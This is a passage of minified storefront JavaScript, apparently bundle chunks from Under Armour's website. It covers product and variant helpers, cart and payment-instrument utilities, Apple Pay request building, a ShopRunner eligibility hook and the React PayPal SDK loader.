c?s.find(e=>e.size===c.size):s?.[0]},"getInitialVariant",0,(e,r,t)=>e.variants?.find(e=>e.color===t?.color&&e.size===r?.size)||e.variants?.find(e=>e.color===t?.color),"getMasterProductId",()=>ef,"getPaginationData",()=>eu,"getPriceByColor",()=>q,"getProductAllowedForReturnQty",0,e=>e.quantity-e.quantityReturned-e.quantityExchanged,"getProductColorCount",0,e=>e.colors?.filter(e=>e.assets?.images?.[0])?.length||0,"getProductDetail",()=>eT,"getProductJsonLd",()=>K,"getProductLineItemRevenue",()=>eK,"getProductListByCategory",0,em,"getProductOutfitItems",()=>ee,"getProductPath",()=>H,"getProductQuantityRange",()=>ei,"getProductSizeInUrl",()=>e3,"getProductStatus",()=>e8,"getProductSuggestions",0,eg,"getProductTileImage",0,T,"getProductTilesByProductIds",0,ey,"getRefinementCategoryIdByLabel",()=>eJ,"getSelectedRefinementValues",()=>eW,"getSelectedVariantPrice",()=>eZ,"getShopTheLookModelInfo",()=>G,"getSizesForExtendedSize",0,w,"getSpecificImages",0,M,"getSplitSizeLookup",()=>ej,"getSplitSizeType",()=>eU,"getSplitSizesFirstSplit",()=>eH,"getSplitSizesSecondSplit",()=>eV,"getTileImage",0,(e,r,i,n)=>{let{shopTheLookColors:a}=r;if(a&&i){let r=a.find(r=>V(r?.color,e));if(r&&r.images){let e=(0,t.ensureNonNullishArray)(r.images.filter(e=>!!m(i,e?.modelSize?.split("%20")?.[0]??e?.modelSize)));if(e?.length>0&&a?.length>0){let r=e.findIndex(e=>e?.image.includes("_FC"));return ew(e[r],e[r+1]??void 0)}}}if(e)return T([e],e.assets?.alt||"");if(n&&r.image){let{assetName:e,alt:t,url:i}=r.image;if(e&&e.includes("-")&&e.includes("_")){let n=e?.split("-")?.pop()?.split("_")[0],a=(0,o.getPublicConfig)().cms.scene7_base_url,s=`${a}/PS${r.style}-${n}`,l=new URL(i);l.searchParams.set("bgc","FFFFFF");let u=l.toString().split(e)[1];return ew({alt:t,url:`${s}_HF${u}`,urlHov:`${s}_HB${u}`})}}return ew(r.image)},"getUnavailableItems",()=>eO,"getVariant",()=>R,"getVariantPrices",()=>X,"isBopisItem",0,e=>!!e?.cFromStoreId,"isEGiftCard",0,e=>e===i.GiftCardType.EGIFTCARD,"isEgiftCardExpired",()=>e2,"isGiftCard",()=>Y,"isMasterProduct",()=>e_,"isOnSale",()=>Z,"isProductOutOfStock",()=>eB,"isProductStyle",()=>eq,"isProductUpc",()=>eQ,"isVariantAllowedToExchange",0,(e,r)=>!!e?.sku&&!!r&&r.includes(e.sku),"isVariantAvailable",()=>e7,"isVariantOutOfStock",()=>eN,"isVariantProductByTypeName",()=>eP,"isVariantWithLowInventory",()=>ea,"mapMasterToTile",()=>eC,"mapProductDetail",()=>eb,"mapVariantToTile",()=>ev,"mergeVariantInventory",()=>e5,"product",()=>eS,"productHasInseamInfo",()=>ez,"productOosAfterStoreChange",()=>eX,"productTile",0,eh,"productVariantAvailability",()=>eL,"productVariants",()=>eD,"productsInBothShippingAndPickup",()=>eM,"shouldLowInventoryMessageBeShown",0,({selectedVariant:e,showUnavailableMessage:r,forceOutOfStockError:t})=>!!(e&&ea(e)&&!(r||t)),"shouldShowUpperLeftBadge",()=>e6,"sizePatterns",0,eF,"urlSearchParamsToSearchProductsQuery",()=>D,"variantProductToClientProductDetail",0,e=>{if(eP(e)&&e.master?.product){let{product:r}=e.master;return eb(r)}}],550530)},25285,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(517515),i=e.i(996279);r.z.string().regex(/^[A-Za-z]{2,4}([_-][A-Za-z]{4})?([_-]([A-Za-z]{2}|[0-9]{3}))?$/);let n=e=>null==e?[]:e instanceof t.ZodNullable||e instanceof t.ZodOptional?n(e.unwrap()):e instanceof t.ZodArray?n(e.element):e instanceof t.ZodObject?Object.entries(e.shape).flatMap(([e,r])=>{let i=r instanceof t.ZodType?n(r).map(r=>`${e}.${r}`):[];return i.length?i:e}):[];function o(e,r,t){try{return e.parse(r)}catch(e){throw t?.message?Error(t.message):e}}async function a(e,r,t){return o(e,await r.json(),t)}function s(e,r){let t=n(e).map(e=>[e,r[e]]).reduce((e,[r,t])=>({...e,[r]:t instanceof HTMLInputElement?t.value:void 0}),{});return o(e,t)}function l(e,r,t){let i=e.safeParse(r);if(i.success)return i.data;!i.success&&t?.logger&&t.logger.error(t.logMessage??"Zod validation failed",i.error.format())}e.s(["isZodError",0,e=>e instanceof i.ZodError,"zodParseBodyJson",()=>a,"zodParseFormElements",()=>s,"zodParseHandler",()=>o,"zodSafeParseHandler",()=>l])},162409,e=>{"use strict";e.i(470395);var r,t=e.i(830744),i=e.i(774729),n=e.i(337303),o=e.i(871951),a=e.i(96830),s=e.i(906927),l=e.i(197030),u=e.i(705950),c=e.i(550530);e.i(25285);let d=e=>{let r=[i.ShippingMethodType.STANDARD,i.ShippingMethodType.SHOPRUNNER,i.ShippingMethodType.PAAZL],t=(e||[]).some(e=>e.availableShippingMethods?.find(e=>e.methodType===i.ShippingMethodType.PAAZL||e.id.includes("paazl"))),n=(e||[]).find(e=>r.includes(e.shippingMethod?.methodType));return n||!t?n:(e||[]).find(e=>e.availableShippingMethods?.find(e=>e.methodType===i.ShippingMethodType.PAAZL||e.id.includes("paazl")))},p=e=>{let r=d(e?.shipments);return((r??e?.shipments[0])?.availableShippingMethods||[]).filter(e=>e?.methodType!==i.ShippingMethodType.STOREPICKUP)};function m(e,r){let t=[];return e.priceAdjustments.map(i=>{var n,o;if(i.couponCode){let e=(n=i.couponCode,r?.couponItems?.find(e=>e.code===n)?.calloutMsg??void 0);e&&t.push({calloutMsg:e})}if(i.promotionId){let r=(o=i.promotionId,e?.productPromotions?.find(e=>e.promotionId===o)?.calloutMsg??void 0);r&&t.push({calloutMsg:r})}return null}).filter(e=>null!==e),t}let g=e=>{let r=h(e?.paymentInstruments),t=(0,n.sum)(r.map(e=>e.availableBalance||0));return Math.max(0,(e?.grandTotal||0)-t)};function y(e){return e.find(e=>"KlarnaPaymentInstrument"===e.__typename)}function f(e){return e.find(e=>"AurusCreditCardPaymentInstrument"===e.__typename||"PaymetricPaymentInstrument"===e.__typename)}function h(e){return(e??[]).filter(e=>"GiftCardPaymentInstrument"===e.__typename)}function A(e){return e.find(e=>"PayPalPaymentInstrument"===e.__typename)}function C(e){return e.find(e=>"ApplePayPaymentInstrument"===e.__typename)}function v(e){return e.find(e=>"VipPaymentInstrument"===e.__typename)}function I(e,r){let t=e.find(e=>"AdyenPaymentInstrument"===e.__typename);if(t&&!r||t&&"klarna"===r&&t.cAdyenPaymentMethod?.includes("klarna")||t&&t.cAdyenPaymentMethod===r)return t}function S(e){return btoa(JSON.stringify(e.map(({upc:e,quantity:r})=>({id:e,quantity:r}))))}let _=t.z.object({id:t.z.string(),quantity:t.z.number()});function P(e){return(0,a.ensureBoolean)(e?.cPaazlDeliveryInfo?.includes("PICKUP_LOCATION"))}t.z.array(_);var b=((r=b||{}).SHIPPING_CONTACT_INVALID="shippingContactInvalid",r.BILLING_CONTACT_INVALID="billingContactInvalid",r.UNKNOWN="unknown",r);function T(e){return!!e?.products?.some(c.isEgiftCardExpired)}function D(e,r){if(!e?.products)return!1;let t=((e,r)=>{if(r&&e)return r.filter(r=>r.style===e)})(r.style,e.products);if(!t?.length)return!1;let i=t.reduce((e,r)=>e+r.quantity,0),n=r.customerLineItemQtyLimit;return!!(n&&i>=n)}function L(e){if(!e?.length)return;let r=e.reduce((e,r)=>{if(!r.style)return e;let t=r.customerLineItemQtyLimit;if(!t)return e;let i=e.get(r.style)||{totalQty:0,limit:t,itemCount:0};return e.set(r.style,{totalQty:i.totalQty+r.quantity,limit:i.limit,itemCount:i.itemCount+1}),e},new Map);if(!r.size)return;let t=Array.from(r.entries()).filter(([e,{totalQty:r,limit:t,itemCount:i}])=>r>=t&&i>1).map(([e])=>e);return t.length?t:void 0}function E(e){if(!e)return null;let r=e.match(/Product '([^']+)' is unknown, offline or not assigned to the site catalog\./);return r?.[1]??null}e.s(["amountOwedAfterGiftCards",0,g,"egiftCardDeliveryDateIsExpired",()=>T,"encodeCartProducts",()=>S,"extractProductIdFromOfflineError",()=>E,"generateApplePayRequest",0,({locale:e,cart:r,formatMessage:t})=>{let n=p(r).filter(({methodType:e})=>e!==i.ShippingMethodType.SHOPRUNNER),o=d(r.shipments),u=o?.shippingAddress,c=o?.shippingMethod;return{countryCode:(0,l.getCountryCodeByLocale)(e).toUpperCase(),currencyCode:(0,s.getCurrencyByLocale)(e),supportedNetworks:["visa","masterCard","amex","discover"],merchantCapabilities:["supports3DS","supportsCredit","supportsDebit"],total:{label:t("under-armour"),type:"final",amount:(0,a.ensureNumber)(r.grandTotal).toString()},lineItems:[{label:t("subtotal"),amount:(0,a.ensureNumber)(r.subTotal).toString()},{label:t("discount"),amount:(0,a.ensureNumber)(-1*r.productDiscountAmount).toString()},{label:t("employee-discount"),amount:(0,a.ensureNumber)(-1*r.employeeDiscountAmount).toString()},{label:t("promo-code"),amount:(0,a.ensureNumber)(-1*(r.orderDiscountAmount+r.promoAmount)).toString()},{label:t("tax"),amount:(0,a.ensureNumber)(r.tax).toString()},{label:(0,a.ensureString)(o?.shippingMethod?.name),amount:(0,a.ensureNumber)(r.shipping).toString()}].filter(e=>parseFloat(e.amount)>0),shippingMethods:n.map(e=>({label:(0,a.ensureString)(e.name),detail:"",amount:(0,a.ensureNumber)(e.price).toString(),identifier:e.id,shippingType:"shipping",selected:e.id===c?.id})),shippingContact:{givenName:(0,a.ensureString)(u?.firstName),familyName:(0,a.ensureString)(u?.lastName),addressLines:(0,a.ensureNonNullishArray)([u?.address1,u?.address2]),locality:(0,a.ensureString)(u?.city),administrativeArea:(0,a.ensureString)(u?.stateCode),postalCode:(0,a.ensureString)(u?.postalCode),country:(0,a.ensureString)(u?.countryCode).toLocaleLowerCase(),countryCode:(0,a.ensureString)(u?.countryCode).toUpperCase()},requiredBillingContactFields:["postalAddress","name"],requiredShippingContactFields:["postalAddress","name","phone","email"]}},"getAdyenPaymentInstrument",()=>I,"getApplePayPaymentInstrument",()=>C,"getAvailableShippingMethods",0,p,"getCreditCardPaymentInstrument",()=>f,"getGiftCardPaymentInstruments",()=>h,"getKlarnaPaymentInstrument",()=>y,"getPayPalPaymentInstrument",()=>A,"getProductsSubtotalForFreeShipping",0,e=>e.subTotalBeforeAdjustments-(e.products?.reduce((e,r)=>(0,c.isEGiftCard)(r.giftCardType)?e+r.totalPrice.base:e,0)??0)-e.promoAmount-e.productDiscountAmount-e.orderDiscountAmount-e.employeeDiscountAmount,"getPromotions",()=>m,"getRequiredAmountForFreeShipping",0,e=>"en-us"===e?u.USFreeShippingRequiredAmount:u.CADFreeShippingRequiredAmount,"getShipment",0,d,"getShipmentId",0,e=>{let r=d(e);return r?r.id:e&&e.length?e[0].id:""},"getShippingAddress",0,e=>d(e?.shipments)?.shippingAddress||void 0,"getStylesAtQuantityLimits",()=>L,"getVipPaymentInstrument",()=>v,"hasPaymentRedirect",0,e=>["ideal","klarna"].includes(e),"isPaazlPickUpShipment",()=>P,"isProductStyleAtQuantityLimit",()=>D,"isShoprunnerSelected",0,e=>{let r=d(e?.shipments);return r?.shippingMethod?.name==="ShopRunner"},"mapShippingAddressErrorToApplyPayError",0,e=>new ApplePayError((()=>{switch(e.code){case o.CartProviderErrorCode.BILLING_FIRSTNAME:case o.CartProviderErrorCode.BILLING_LASTNAME:case o.CartProviderErrorCode.BILLING_ADDRESS1:case o.CartProviderErrorCode.BILLING_CITY:case o.CartProviderErrorCode.BILLING_STATECODE:case o.CartProviderErrorCode.BILLING_COUNTRYCODE:return"billingContactInvalid";case o.CartProviderErrorCode.SHIPPING_ADDRESS1:case o.CartProviderErrorCode.SHIPPING_FIRSTNAME:case o.CartProviderErrorCode.SHIPPING_LASTNAME:case o.CartProviderErrorCode.SHIPPING_CITY:case o.CartProviderErrorCode.SHIPPING_STATECODE:case o.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"shippingContactInvalid";default:return"unknown"}})(),(()=>{switch(e.code){case o.CartProviderErrorCode.BILLING_FIRSTNAME:case o.CartProviderErrorCode.BILLING_LASTNAME:case o.CartProviderErrorCode.SHIPPING_FIRSTNAME:case o.CartProviderErrorCode.SHIPPING_LASTNAME:return"name";case o.CartProviderErrorCode.BILLING_ADDRESS1:case o.CartProviderErrorCode.SHIPPING_ADDRESS1:return"postalAddress";case o.CartProviderErrorCode.BILLING_CITY:case o.CartProviderErrorCode.SHIPPING_CITY:return"locality";case o.CartProviderErrorCode.BILLING_STATECODE:case o.CartProviderErrorCode.SHIPPING_STATECODE:return"administrativeArea";case o.CartProviderErrorCode.BILLING_COUNTRYCODE:case o.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"countryCode";default:return}})(),"Invalid address"),"nullCart",0,{basketId:"",billingAddress:null,checkoutStep:"shipping",employeeDiscountAmount:0,estimatedLoyaltyPoints:0,giftCardTotal:0,grandTotal:0,itemCount:0,orderDiscountAmount:0,paymentInstruments:[],productDiscountAmount:0,products:[],limitExceededItems:[],productsMeta:{includesBopis:!1,includesEgift:!1,includesGift:!1,includesPreorder:!1,includesShippable:!1,onlyBopis:!1,onlyEgift:!1,onlyShippable:!1},promoAmount:0,orderPromoAmount:0,shippingMethods:{},subTotal:0,subTotalAfterDiscounts:0,subTotalBeforeAdjustments:0,tax:0,totals:0,shipments:[],shipping:0,uiHints:null,contactEmail:void 0,customerNo:void 0,validationErrors:[]},"orderPaidInFullByGiftCard",0,e=>!!e&&!!h(e?.paymentInstruments).length&&0===g(e)])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c8ea5614cb5b571f.js
body_size: 5502
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,177422,e=>{"use strict";var t=e.i(271645),r=e.i(774729),n=e.i(162409),a=e.i(787534),o=e.i(529053),i=e.i(460195);function s(){let[e,s]=(0,t.useState)(!1),{cart:c}=(0,o.useCart)(),l=(0,i.useSfccFlags)(),{user:u}=(0,a.useSession)();return(0,t.useEffect)(()=>{c&&l?.isShopRunnerEnabled?s(!!u&&!!c&&function(e){if(!e?.products)return!1;let t=e.products.some(e=>e.preorderable),a=(0,n.getAvailableShippingMethods)(e).some(e=>e?.methodType===r.ShippingMethodType.SHOPRUNNER);return!t&&a}(c)&&function(e){if(!e)return!1;let t=e?.isRegistered?e:null;return!t||!t.isVip&&!t.isEmployee&&!t?.profile?.customerGroups?.some(e=>"CSR"===e.id)}(u)):s(!1)},[c,l,u]),{isEligible:e}}e.s(["default",()=>s])},328013,e=>{"use strict";var t=e.i(160478);let r=()=>new t.default().get("sr_token");e.s(["getShoprunnerToken",0,r,"shoprunnerIsLoggedIn",0,()=>{let e=r();return e?.length>0&&"deleted"!==e}])},567757,e=>{"use strict";var t=e.i(878914);let r="isExpressPayPal";e.s(["isExpressPayPal",0,()=>!!t.LocalStorage?.get(r)||void 0,"removeExpressPayPal",0,()=>{t.LocalStorage?.remove(r)},"setExpressPayPal",0,()=>{t.LocalStorage?.set(r,!0)}])},744780,189901,267677,e=>{"use strict";e.s(["PayPalContext",()=>X,"PayPalProvider",()=>Q,"defaultPayPalProvider",()=>H,"usePayPalContext",()=>Z],744780);var t,r,n,a,o,i,s=e.i(843476),c=e.i(271645);(t=a||(a={})).INITIAL="initial",t.PENDING="pending",t.REJECTED="rejected",t.RESOLVED="resolved",(r=o||(o={})).LOADING_STATUS="setLoadingStatus",r.RESET_OPTIONS="resetOptions",r.SET_BRAINTREE_INSTANCE="braintreeInstance",(n=i||(i={})).NUMBER="number",n.CVV="cvv",n.EXPIRATION_DATE="expirationDate",n.EXPIRATION_MONTH="expirationMonth",n.EXPIRATION_YEAR="expirationYear",n.POSTAL_CODE="postalCode";var l=function(){return(l=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}function d(e,t,r){if(r||2==arguments.length)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError;var p="data-react-paypal-script-id",f="react-paypal-js",y="dataNamespace",P="dataSdkIntegrationSource",v="paypal";function m(e){return void 0===e&&(e=v),window[e]}function h(e){var t=e.reactComponentName,r=e.sdkComponentKey,n=e.sdkRequestedComponents,a=void 0===n?"":n,o=e.sdkDataNamespace,i=r.charAt(0).toUpperCase().concat(r.substring(1)),s="Unable to render <".concat(t," /> because window.").concat(void 0===o?v:o,".").concat(i," is undefined."),c="string"==typeof a?a:a.join(",");if(!c.includes(r)){var l=[c,r].filter(Boolean).join();s+="\nTo fix the issue, add '".concat(r,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(l,"'}}>`.")}return s}function E(e){e[p];var t=u(e,[p+""]);return"react-paypal-js-".concat(function(e){for(var t="",r=0;r<e.length;r++){var n=e[r].charCodeAt(0)*r;e[r+1]&&(n+=e[r+1].charCodeAt(0)*(r-1)),t+=String.fromCharCode(97+Math.abs(n)%26)}return t}(JSON.stringify(t)))}function g(e,t){var r,n,i,s;switch(t.type){case o.LOADING_STATUS:if("object"==typeof t.value)return l(l({},e),{loadingStatus:t.value.state,loadingStatusErrorMessage:t.value.message});return l(l({},e),{loadingStatus:t.value});case o.RESET_OPTIONS:return i=e.options[p],(null==(s=self.document.querySelector("script[".concat(p,'="').concat(i,'"]')))?void 0:s.parentNode)&&s.parentNode.removeChild(s),l(l({},e),{loadingStatus:a.PENDING,options:l(l(((r={})[P]=f,r),t.value),((n={})[p]="".concat(E(t.value)),n))});case o.SET_BRAINTREE_INSTANCE:return l(l({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var S=(0,c.createContext)(null);function R(){var e=function(e){if("function"==typeof(null==e?void 0:e.dispatch)&&0!==e.dispatch.length)return e;throw Error("usePayPalScriptReducer must be used within a PayPalScriptProvider")}((0,c.useContext)(S));return[l(l({},e),{isInitial:e.loadingStatus===a.INITIAL,isPending:e.loadingStatus===a.PENDING,isResolved:e.loadingStatus===a.RESOLVED,isRejected:e.loadingStatus===a.REJECTED}),e.dispatch]}(0,c.createContext)({});var b=function(e){var t,r,n=e.className,a=e.disabled,o=void 0!==a&&a,i=e.children,s=e.forceReRender,p=u(e,["className","disabled","children","forceReRender"]),f="".concat(void 0===n?"":n," ").concat(o?"paypal-buttons-disabled":"").trim(),P=(0,c.useRef)(null),v=(0,c.useRef)(null),E=((t=(0,c.useRef)(new Proxy({},{get:function(e,t,r){return"function"==typeof e[t]?function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return e[t].apply(e,r)}:Reflect.get(e,t,r)}}))).current=Object.assign(t.current,p),t.current),g=R()[0],S=g.isResolved,N=g.options,C=(0,c.useState)(null),I=C[0],O=C[1],A=(0,c.useState)(!0),T=A[0],w=A[1],L=(0,c.useState)(null)[1];function k(){null!==v.current&&v.current.close().catch(function(){})}return(null==(r=v.current)?void 0:r.updateProps)&&v.current.updateProps({message:p.message}),(0,c.useEffect)(function(){if(!1===S)return k;var e=m(N.dataNamespace);if(void 0===e||void 0===e.Buttons)return L(function(){throw Error(h({reactComponentName:b.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:N.components,sdkDataNamespace:N[y]}))}),k;try{v.current=e.Buttons(l(l({},E),{onInit:function(e,t){O(t),"function"==typeof p.onInit&&p.onInit(e,t)}}))}catch(e){return L(function(){throw Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(e))})}return!1===v.current.isEligible()?w(!1):P.current&&v.current.render(P.current).catch(function(e){null!==P.current&&0!==P.current.children.length&&L(function(){throw Error("Failed to render <PayPalButtons /> component. ".concat(e))})}),k},d(d([S],void 0===s?[]:s,!0),[p.fundingSource],!1)),(0,c.useEffect)(function(){null!==I&&(!0===o?I.disable().catch(function(){}):I.enable().catch(function(){}))},[o,I]),c.default.createElement(c.default.Fragment,null,T?c.default.createElement("div",{ref:P,style:o?{opacity:.38}:{},className:f}):i)};function N(e,t){void 0===t&&(t={});var r=document.createElement("script");return r.src=e,Object.keys(t).forEach(function(e){r.setAttribute(e,t[e]),"data-csp-nonce"===e&&r.setAttribute("nonce",t["data-csp-nonce"])}),r}b.displayName="PayPalButtons","function"==typeof SuppressedError&&SuppressedError;function C(e,t){if("object"!=typeof e||null===e)throw Error("Expected an options object.");var r=e.environment;if(r&&"production"!==r&&"sandbox"!==r)throw Error('The `environment` option must be either "production" or "sandbox".');if(void 0!==t&&"function"!=typeof t)throw Error("Expected PromisePonyfill to be a function.")}var I=function(e){var t=e.className,r=e.children,n=u(e,["className","children"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),d=(0,c.useState)(!0),p=d[0],f=d[1],P=(0,c.useState)(null)[1],v=function(e){var t=s.current;if(!t||!e.isEligible())return f(!1);t.firstChild&&t.removeChild(t.firstChild),e.render(t).catch(function(e){null!==t&&0!==t.children.length&&P(function(){throw Error("Failed to render <PayPalMarks /> component. ".concat(e))})})};return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Marks)return P(function(){throw Error(h({reactComponentName:I.displayName,sdkComponentKey:"marks",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});v(e.Marks(l({},n)))}},[o,n.fundingSource]),c.default.createElement(c.default.Fragment,null,p?c.default.createElement("div",{ref:s,className:void 0===t?"":t}):r)};I.displayName="PayPalMarks";var O=function(e){var t=e.className,r=e.forceReRender,n=u(e,["className","forceReRender"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),p=(0,c.useRef)(null),f=(0,c.useState)(null)[1];return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Messages)return f(function(){throw Error(h({reactComponentName:O.displayName,sdkComponentKey:"messages",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});p.current=e.Messages(l({},n)),p.current.render(s.current).catch(function(e){null!==s.current&&0!==s.current.children.length&&f(function(){throw Error("Failed to render <PayPalMessages /> component. ".concat(e))})})}},d([o],void 0===r?[]:r,!0)),c.default.createElement("div",{ref:s,className:void 0===t?"":t})};O.displayName="PayPalMessages";var A=function(e){var t,r=e.options,n=void 0===r?{clientId:"test"}:r,i=e.children,s=e.deferLoading,u=void 0!==s&&s,d=(0,c.useReducer)(g,{options:l(l({},n),((t={}).dataJsSdkLibrary=f,t[P]=f,t[p]="".concat(E(n)),t)),loadingStatus:u?a.INITIAL:a.PENDING}),y=d[0],v=d[1];return(0,c.useEffect)(function(){if(!1===u&&y.loadingStatus===a.INITIAL)return v({type:o.LOADING_STATUS,value:a.PENDING});if(y.loadingStatus===a.PENDING){var e=!0;return(function(e,t){if(void 0===t&&(t=Promise),C(e,t),"undefined"==typeof document)return t.resolve(null);var r,n,a,o,i,s,c,l,u,d,p=(o=e.sdkBaseUrl,i=e.environment,s=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}(e,["sdkBaseUrl","environment"]),c=o||("sandbox"===i?"https://www.sandbox.paypal.com/sdk/js":"https://www.paypal.com/sdk/js"),u=(l=Object.keys(s).filter(function(e){return void 0!==s[e]&&null!==s[e]&&""!==s[e]}).reduce(function(e,t){var r=s[t].toString();return"data"===(t=t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()})).substring(0,4)||"crossorigin"===t?e.attributes[t]=r:e.queryParams[t]=r,e},{queryParams:{},attributes:{}})).queryParams,d=l.attributes,u["merchant-id"]&&-1!==u["merchant-id"].indexOf(",")&&(d["data-merchant-id"]=u["merchant-id"],u["merchant-id"]="*"),{url:"".concat(c,"?").concat((n="",Object.keys(r=u).forEach(function(e){0!==n.length&&(n+="&"),n+=e+"="+r[e]}),n)),attributes:d}),f=p.url,y=p.attributes,P=y["data-namespace"]||"paypal",v=(a=P,window[a]);return(y["data-js-sdk-library"]||(y["data-js-sdk-library"]="paypal-js"),function(e,t){var r=document.querySelector('script[src="'.concat(e,'"]'));if(null===r)return null;var n=N(e,t),a=r.cloneNode();if(delete a.dataset.uidAuto,Object.keys(a.dataset).length!==Object.keys(n.dataset).length)return null;var o=!0;return Object.keys(a.dataset).forEach(function(e){a.dataset[e]!==n.dataset[e]&&(o=!1)}),o?r:null}(f,y)&&v)?t.resolve(v):(function(e,t){void 0===t&&(t=Promise),C(e,t);var r=e.url,n=e.attributes;if("string"!=typeof r||0===r.length)throw Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw Error("Expected attributes to be an object.");return new t(function(e,t){var a,o,i,s,c,l;if("undefined"==typeof document)return e();o=(a={url:r,attributes:n,onSuccess:function(){return e()},onError:function(){return t(Error('The script "'.concat(r,'" failed to load. Check the HTTP status code and response body in DevTools to learn more.')))}}).url,i=a.attributes,s=a.onSuccess,c=a.onError,(l=N(o,i)).onerror=c,l.onload=s,document.head.insertBefore(l,document.head.firstElementChild)})})({url:f,attributes:y},t).then(function(){var e,t=(e=P,window[e]);if(t)return t;throw Error("The window.".concat(P," global variable is not available."))})})(y.options).then(function(){e&&v({type:o.LOADING_STATUS,value:a.RESOLVED})}).catch(function(t){console.error("".concat("Failed to load the PayPal JS SDK script."," ").concat(t)),e&&v({type:o.LOADING_STATUS,value:{state:a.REJECTED,message:String(t)}})}),function(){e=!1}}},[y.options,u,y.loadingStatus]),c.default.createElement(S.Provider,{value:l(l({},y),{dispatch:v})},i)};function T(){}(0,c.createContext)({cardFieldsForm:null,fields:{},registerField:T,unregisterField:T});e.s(["PayPalButtons",()=>b,"PayPalMessages",()=>O,"PayPalScriptProvider",()=>A,"usePayPalScriptReducer",()=>R],189901);var w=e.i(683764),L=e.i(529053),k=e.i(460195);e.s(["default",()=>F,"getProviderOptions",()=>U],267677);var _=e.i(880666),j=e.i(906927),D=e.i(197030),x=e.i(188827),B=e.i(567757),G=e.i(309125);let M={none:"order",sale:"capture",authorize:"authorize"},U=(e,t,r="none")=>({clientId:(0,_.getPublicConfig)().paypal.client_id,intent:M[r?.toLocaleLowerCase()]||"order",components:"buttons,messages",locale:(0,D.getLocaleVariantFormat)(e),currency:t??(0,j.getCurrencyByLocale)(e)});function F({className:e,express:t,style:r,onError:n,onCreateOrder:a,onApprove:o,onClick:i}){let l=(0,w.useLocale)(),{isAvailable:u,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}=Z(),y=(0,x.default)(),P=(0,c.useCallback)(async(e,r)=>{let n=o??d;await n(e,r),t&&((0,B.setExpressPayPal)(),y.push(`${(0,G.getLocaleUrl)("/checkout/",l)}`))},[t,l,y,d,o]);if(u)return(0,s.jsx)(b,{className:e,fundingSource:"paypal",style:r,onError:n??f,createOrder:a??p,onApprove:P,onClick:i})}var K=e.i(77134),Y=e.i(394580),q=e.i(871951),V=e.i(462549),J=e.i(618566);let z=(0,Y.createClientLogger)("PayPal"),H={isAvailable:!1,handlePayPalApprove:async()=>{throw Error("handlePayPalApprove() not implemented. Please include a PayPalProvider in your app.")},handlePayPalCreateOrder:async()=>{throw Error("handlePayPalCreateOrder() not implemented. Please include a PayPalProvider in your app.")},handlePayPalError:async()=>{throw Error("handlePayPalError() not implemented. Please include a PayPalProvider in your app.")}},X=(0,c.createContext)(H);function Z(){return(0,c.useContext)(X)}function $({children:e}){let t=(0,J.usePathname)(),r="/cart"===t||t?.includes("/cart/"),{analyticsManager:n}=(0,V.useAnalytics)(),{getPaymentInstrumentPayPalToken:a,updatePaymentInstrumentPayPal:o}=(0,L.useCart)(),[{isResolved:i}]=R(),[l,u]=(0,c.useState)(),d=(0,c.useCallback)(async(e,t)=>{u(void 0);let r="";try{let e=await t.order?.get();r=e?.payer?.email_address??""}catch{}let a=await o({email:r,payerId:e.payerID??"",token:e.orderID});if(!a.success){if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY))throw u(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR),Error(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR);if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS))throw u(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR),Error(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR);throw u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR)}n.fireCheckoutPaypal({payPal:!0})},[o,n]),p=(0,c.useCallback)(async()=>{let e=await a({useBasketShippingAddress:!0,isFromCart:r});if(!e.success)throw z.error(e.errors,"Error with UpdatePayPalInstrumentInBasket 